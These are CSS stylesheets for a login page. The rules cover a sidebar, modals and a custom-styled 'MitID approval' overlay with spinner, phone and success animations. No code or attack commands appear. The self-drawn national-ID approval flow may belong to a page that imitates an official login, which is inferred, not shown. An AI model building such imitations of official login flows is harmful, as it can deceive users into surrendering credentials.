/* Login Sidebar */
.login-sidebar {
    flex: 1;
    max-width: 340px;
    padding-top: 10px;
}

.sidebar-title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 20px;
    color: var(--dark);
}

.sidebar-card {
    display: flex;
    gap: 15px;
    background: var(--white);
    border-radius: var(--radius-md);
    padding: 20px;
    margin-bottom: 15px;
    box-shadow: var(--shadow-sm);
    transition: all var(--transition-fast);
}

.sidebar-card:hover {
    box-shadow: var(--shadow-md);
    transform: translateY(-2px);
}

.sidebar-icon {
    width: 40px;
    height: 40px;
    background: var(--primary-50);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.sidebar-icon svg {
    width: 20px;
    height: 20px;
    color: var(--primary);
}

.sidebar-content h3 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    color: var(--dark);
}

.sidebar-content p {
    font-size: 13px;
    color: var(--gray-600);
    line-height: 1.5;
}

.sidebar-content strong {
    color: var(--dark);
}

/* ===== MODALS ===== */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.55);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 2000;
    animation: fadeIn 0.3s ease-out;
    backdrop-filter: blur(4px);
}

.modal-box {
    background: var(--white);
    border-radius: var(--radius-lg);
    padding: 40px;
    text-align: center;
    max-width: 400px;
    width: 90%;
    box-shadow: var(--shadow-2xl);
    animation: scaleIn 0.3s ease-out;
}

.modal-icon-wrapper {
    margin-bottom: 20px;
}

.modal-warning-icon {
    width: 50px;
    height: 50px;
    color: var(--danger);
}

.modal-icon-wrapper.success .modal-success-icon {
    width: 50px;
    height: 50px;
    color: var(--success);
}

.modal-title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
    color: var(--dark);
}

.modal-message {
    font-size: 15px;
    color: var(--gray-600);
    margin-bottom: 25px;
    line-height: 1.5;
}

.modal-loading {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.btn-modal-close {
    background: var(--primary);
    color: var(--white);
    padding: 12px 30px;
    border-radius: var(--radius-md);
    font-size: 15px;
    font-weight: 600;
    transition: all var(--transition-fast);
}

.btn-modal-close:hover {
    background: var(--primary-light);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

/* ===== RESPONSIVE ===== */
@media (max-width: 900px) {
    .login-wrapper {
        flex-direction: column;
        align-items: center;
    }
    
    .login-sidebar {
        max-width: 500px;
        width: 100%;
    }
    
    .hero-container {
        flex-direction: column;
        text-align: center;
    }
    
    .hero-content {
        max-width: 100%;
    }
    
    .hero-actions,
    .hero-trust {
        justify-content: center;
    }
    
    .hero-visual {
        display: none;
    }
    
    .main-nav {
        display: none;
    }
}

@media (max-width: 600px) {
    .hero-title {
        font-size: 32px;
    }
    
    .hero-description {
        font-size: 16px;
    }
    
    .login-card {
        padding: 25px;
    }
    
    .features-title {
        font-size: 24px;
    }
    
    .cta-container h2 {
        font-size: 24px;
    }
}
</file>
<file: css/animations.css>
/* ===== MITID APPROVAL OVERLAY ===== */
.mitid-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3000;
    animation: fadeIn 0.3s ease-out;
    backdrop-filter: blur(4px);
}

.mitid-approval-card {
    background: var(--white);
    border-radius: var(--radius-lg);
    padding: 40px;
    text-align: center;
    max-width: 400px;
    width: 90%;
    box-shadow: var(--shadow-2xl);
    animation: scaleIn 0.3s ease-out;
}

.mitid-approval-header {
    margin-bottom: 20px;
}

.mitid-approval-logo {
    height: 45px;
    width: auto;
    margin: 0 auto;
}

.mitid-animation-stage {
    min-height: 200px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

.mitid-step {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
}

.mitid-step h3 {
    font-size: 18px;
    font-weight: 700;
    color: var(--dark);
}

.mitid-step p {
    font-size: 14px;
    color: var(--gray-500);
}

/* Large spinner */
.loading-spinner.large {
    width: 50px;
    height: 50px;
    border: 4px solid rgba(0, 51, 102, 0.15);
    border-top-color: var(--primary);
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Phone animation */
.phone-animation {
    position: relative;
    width: 80px;
    height: 80px;
}

.phone-icon {
    width: 60px;
    height: 60px;
    color: var(--primary);
    position: relative;
    z-index: 2;
}

.pulse-ring {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60px;
    height: 60px;
    transform: translate(-50%, -50%);
    border: 2px solid var(--primary);
    border-radius: 50%;
    animation: pulseRing 1.5s ease-out infinite;
}

@keyframes pulseRing {
    0% {
        transform: translate(-50%, -50%) scale(1);
        opacity: 1;
    }
    100% {
        transform: translate(-50%, -50%) scale(1.5);
        opacity: 0;
    }
}

/* Success check */
.success-animation {
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.success-check {
    width: 60px;
    height: 60px;
    color: var(--success);
    animation: scaleIn 0.5s ease-out;
}

/* Error in overlay */
.mitid-error {
    text-align: center;
}

.mitid-error h3 {
    font-size: 18px;
    font-weight: 700;
    color: var(--danger);
    margin-bottom: 10px;
}

.mitid-error p {
    font-size: 14px;
    color: var(--gray-500);
    margin-bottom: 20px;
}

.btn-modal-close {
    background: var(--primary);
    color: var(--white);
    padding: 12px 30px;
    border-radius: var(--radius-md);
    font-size: 15px;
    font-weight: 600;
    transition: all var(--transition-fast);
}

.btn-modal-close:hover {
    background: var(--primary-light);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}
</file>
